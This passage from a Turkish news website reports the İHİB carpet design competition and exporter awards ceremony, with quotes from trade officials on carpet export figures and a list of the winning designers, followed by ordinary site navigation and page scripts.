ödüllendirildi.</p><p>Ödül gecesinde konuşan Türkiye İhracatçılar Meclisi (TİM) Başkanı Mustafa Gültepe, Halı sektörümüzün ölçek kapasitesi ve rekabet gücü bize her zaman olduğu gibi gurur vermeye devam ediyor. Bu üretim ve kaliteyi tasarımla beraber taçlandırıyoruz. dedi. Halı tasarımının, kültürü, tarihi ve sanatı yansıtan önemli bir unsur olduğunu dile getiren İHİB Yönetim Kurulu Başkanı Ahmet Hayri Diler, "Her biri kendi alanında birer lider olan üyelerimiz ticaretin sınırlarını aşmakla yetinmiyor, aynı zamanda kültürümüzü ve sanatımızı dünya genelinde tanıtıyorlar. Bu ödüller yalnız bir şirketin değil, Türk halıcılığının da bir bütün olarak elde ettiği uluslararası başarıları da simgeliyor." dedi.</p><p>Tasarım Yarışması'nın kazananlarını ve 2022 yılında halı sektörünün ihracatına katkı sunan sektör temsilcilerini, 'Halı İhracatının Yıldızları' töreninde ödüllendirdi. İHİB Yönetim Kurulu Başkanı Ahmet Hayri Diler ev sahipliğinde düzenlenen ödül törenine, Türkiye İhracatçılar Meclisi (TİM) Başkanı Mustafa Gültepe, İHİB Yönetim Kurulu Üyeleri ve çok sayıda davetli katıldı.</p><p>Anadolu'nun, dünyada kültürün ve sanatın şekillendiği bir coğrafya olduğunu ifade eden Mustafa Gültepe, "Halı gibi dokumacılığın kökleri de bu coğrafyaya dayanıyor. Geçmişten günümüze çok büyük bir mirası taşıyoruz. Bu miras bize büyük bir sorumluluğu da aynı zamanda yüklüyor. Her şeyden önce bu zengin kültüre sahip çıkıp gelecek kuşaklara taşımak gibi bir görevimiz var. Diğer taraftan da bu topraklarla özdeşleşen halıda dünyanın en büyük ihracatçısı olmak istiyoruz. dedi. Küresel halı ihracatında Türkiyenin hala ikinci sırada olduğunu dile getiren Mustafa Gültepe, Geçen yıl küresel talepteki daralmaya paralel olarak halı ihracatımızda bir miktar düşüş yaşandı. Bu yıl da önemli pazarlarımızın taleplerinde aynı şekilde düşüşler devam ediyor. Yılın ilk 6 ayında baktığımız zaman, TİM ekonomik araştırmalar bölümünün verdiği rapor doğrultusunda Amerika Birleşik Devletlerinin halı ithalatı yüzde 21, İngilterenin yüzde 10, Almanyanın yüzde 12, Polonya'nın yüzde 5, Romanya'nın ise yüzde 8 düştü. Bu ülkeler sırası ile halı ihracatında en fazla ihracat etmiş olduğumuz ülkeler. İthalatlardaki daralmaya rağmen İngiltere, Almanya ve Polonya'ya ihracatımızı arttırdığımızın altını çizmek istiyorum. Bu tabloyu halıda rekabetçiliğimizin bir gösterisi olarak bakabiliriz. diye konuştu.<br >&nbsp;<br ><strong>SEKTÖRÜ DAHA İLERİYE TAŞIYACAĞIZ</strong></p><p>Halı sektörünün iç pazarda da yerli tedarikçileri domine ettiğine dikkat çeken Mustafa Gültepe, tasarımın gücü ve ihracatçıların sınır tanımayan ufkuyla sektörü beraberce çok daha ileriye taşıyacaklarına inandıklarını söyledi.</p><p>Türkiye'nin yetenekli tasarımcılarını ve halıya gönül vermiş herkesi bir araya getirmekten dolayı büyük bir memnuniyet duyduklarını kaydeden Ahmet Hayri Diler, İstanbul Halı İhracatçıları Birliği olarak geçmişten geleceğe uzanan bu köklü geleneği sürdürmek, yeniliklere açık olmak ve sektörümüzü ulusal ve uluslararası arenada daha da güçlendirmek için bir aradayız. Bu yıl 16ncı kez düzenlediğimiz ulusal halı tasarım yarışması hedefimize ulaşmamıza olan inancımızın bir yansımasıdır. Halı tasarımı, kültürümüzü, tarihimizi ve sanatımızı yansıtan önemli bir unsurdur. Yarışmamıza katılan her tasarım, bu zengin mirası daha da güçlendirmek ve gelecek nesillere aktarmak adına bir taahhüttür. Ayrıca 4 farklı kategoride 2022 yılında en çok ihracat yapmış üyelerimize ödüllerini de takdim ettik. Bu başarılar sadece ülkemizin ekonomisine katkı sağlamakla kalmıyor, Türk halı sektörünün uluslararası alandaki gücünü bir kez daha kanıtlamış oluyor. Her biri kendi alanında birer lider olan üyelerimiz ticaretin sınırlarını aşmakla yetinmiyor, aynı zamanda kültürümüzü ve sanatımızı dünya genelinde tanıtıyorlar. Bu ödüller yalnız bir şirketin değil, Türk halıcılığının da bir bütün olarak elde ettiği uluslararası başarıları da simgeliyor. ifadelerini kullandı.</p><p><img src=https://www.igfhaber.com/static/od/odul-toreni-toplu-fotograf-1700385900-47.jpeg class="page_speed_71937091" ><br >&nbsp;<br ><strong>İHİB 16ncı Ulusal Halı Tasarım Yarışması'nın kazananları</strong><br >1)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Özlem Daylan Bozoğlan<br >2)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Esin Öykü Terzi<br >3)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Büşra Çalışkan</p></div><div class="entry-bottom mt-15 mb-15"></div><div class="news-tags"><a class="news-tags__link" href="http://www.posta34.com/ekonomi">#EKONOMİ</a></div><a href="https://www.youtube.com" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="http://www.posta34.com/haber/10-yilda-150-futbolcu-yetistirdi-704" target="_blank" title="“10 Yılda 150 Futbolcu Yetiştirdi”">“10 Yılda 150 Futbolcu Yetiştirdi”</a></li><li><a href="http://www.posta34.com/haber/tuik-turkiye-nufusunun-4998ini-kadinlar-5002sini-erkekler-olusturdu-701" target="_blank" title="Tüik: Türkiye nüfusunun %49,98’ini kadınlar, %50,02’sini erkekler oluşturdu">Tüik: Türkiye nüfusunun %49,98’ini kadınlar, %50,02’sini erkekler oluşturdu</a></li><li><a href="http://www.posta34.com/haber/oruc-tutarken-enerjinizi-korumak-icin-bunlara-dikkat-698" target="_blank" title="Oruç tutarken enerjinizi korumak için bunlara dikkat!">Oruç tutarken enerjinizi korumak için bunlara dikkat!</a></li><li><a href="http://www.posta34.com/haber/fantastik-cocuk-oyunu-sesler-ulkesi-seyirciyle-bulusuyor-695" target="_blank" title="Fantastik Çocuk Oyunu “Sesler Ülkesi” Seyirciyle Buluşuyor">Fantastik Çocuk Oyunu “Sesler Ülkesi” Seyirciyle Buluşuyor</a></li><li><a href="http://www.posta34.com/haber/bydnin-teknoloji-devi-tang-turkiyede-satisa-sunuldu-691" target="_blank" title="BYD’nin Teknoloji Devi TANG Türkiye’de Satışa Sunuldu">BYD’nin Teknoloji Devi TANG Türkiye’de Satışa Sunuldu</a></li></ul></div><hr><div class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','147')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_948498828"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','147')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_948498828"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','147')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_948498828"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','147')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_948498828"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','147')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_948498828"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','147')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_948498828"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="comment-form border-top-0" id="yorumyaz147"><div class="callback_message147"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments147"><input type=hidden name=_token value="HjqjTyqFZ9T3N4P51Bj7go3lXq2t5SCxvVGerSxw"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim147" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email147" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum147" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="147"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('147')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/posta34"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com"><i class="fa fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/34posta"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/34posta/"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="widget"><div class="t2">Ankete Katılın</div><form class="anketForm"><input type=hidden name=_token value="HjqjTyqFZ9T3N4P51Bj7go3lXq2t5SCxvVGerSxw"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h5 class="font-size-11">Sitemizi nasıl buldunuz?</h5><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="http://www.posta34.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="Devlet son kontrolle gelir kaybını önledi!" href="http://www.posta34.com/haber/devlet-son-kontrolle-gelir-kaybini-onledi-655"><img src=http://www.posta34.com/images/tn/2024/11/devlet-son-kontrolle-gelir-kaybini-onledi-1732322282.webp alt="Devlet son kontrolle gelir kaybını önledi!"></a></div><div class="popular-content"><h4 class="popular-title"><a href="http://www.posta34.com/haber/devlet-son-kontrolle-gelir-kaybini-onledi-655"> Devlet son kontrolle gelir kaybını önledi! </a></h4><p class="popular-text"> Ticaret Bakanlığı sonradan ve ikincil kontrol denetimleri ile devletin gelir kaybının önüne geçiyor. </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="Hindi eti üretimi 9 ayda yüzde 16,7 arttı" class="content-list__link" href="http://www.posta34.com/haber/hindi-eti-uretimi-9-ayda-yuzde-167-artti-641"><span class="content-list__count">1</span><span class="line-clamp2">Hindi eti üretimi 9 ayda yüzde 16,7 arttı</span></a></li><li class="content-list__item"><a title="Süt üretimi arttı" class="content-list__link" href="http://www.posta34.com/haber/sut-uretimi-artti-639"><span class="content-list__count">2</span><span class="line-clamp2">Süt üretimi arttı</span></a></li><li class="content-list__item"><a title="Kahve posaları karbon salımını engelledi!" class="content-list__link" href="http://www.posta34.com/haber/kahve-posalari-karbon-salimini-engelledi-630"><span class="content-list__count">3</span><span class="line-clamp2">Kahve posaları karbon salımını engelledi!</span></a></li><li class="content-list__item"><a title="Merkez’in rezervleri 2,3 milyar dolar geriledi" class="content-list__link" href="http://www.posta34.com/haber/merkezin-rezervleri-23-milyar-dolar-geriledi-629"><span class="content-list__count">4</span><span class="line-clamp2">Merkez’in rezervleri 2,3 milyar dolar geriledi</span></a></li><li class="content-list__item"><a title="İkinci el araçlarda uygun zaman... Fiyatlar en yüksek seviyeye ulaştı!" class="content-list__link" href="http://www.posta34.com/haber/ikinci-el-araclarda-uygun-zaman-fiyatlar-en-yuksek-seviyeye-ulasti-617"><span class="content-list__count">5</span><span class="line-clamp2">İkinci el araçlarda uygun zaman... Fiyatlar en yüksek seviyeye ulaştı!</span></a></li></ul></div></div></div></aside></div></div></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="http://www.posta34.com/haber/bakan-koca-antibiyotikler-bilincli-kullanilmali-148"></a></p></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/34posta/" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/posta34" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/34posta" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="http://www.posta34.com/istanbul-haber">İSTANBUL HABER</a></li><li><a href="http://www.posta34.com/gundem">GÜNDEM</a></li><li><a href="http://www.posta34.com/saglik">SAĞLIK</a></li><li><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.posta34.com/kultur">KÜLTÜR</a></li><li><a href="http://www.posta34.com/siyaset">SİYASET</a></li><li><a href="http://www.posta34.com/egitim">EĞİTİM</a></li><li><a href="http://www.posta34.com/asayis">ASAYİŞ</a></li><li><a href="http://www.posta34.com/spor">SPOR</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="http://www.posta34.com/fotogaleri">Foto Galeri</a></li><li><a href="http://www.posta34.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="http://www.posta34.com/yerel-haberler">Yerel Haberler</a></li><li><a href="http://www.posta34.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="http://www.posta34.com/firma-rehberi">Firma Rehberi</a></li><li><a href="http://www.posta34.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="http://www.posta34.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="http://www.posta34.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="http://www.posta34.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="http://www.posta34.com/taziyeler">Taziyeler</a></li><li><a href="http://www.posta34.com/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="http://www.posta34.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="http://www.posta34.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="http://www.posta34.com/rss">RSS</a></li><li><a target="_blank" href="http://www.posta34.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="http://www.posta34.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="http://www.posta34.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="http://www.posta34.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.posta34.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 Posta 34 - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="http://www.posta34.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script async src=https://www.googletagmanager.com/gtag/js?id=UA-121716821-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-121716821-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'HjqjTyqFZ9T3N4P51Bj7go3lXq2t5SCxvVGerSxw' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=http://www.posta34.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'HjqjTyqFZ9T3N4P51Bj7go3lXq2t5SCxvVGerSxw'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=http://www.posta34.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "http://www.posta34.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "http://www.posta34.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { 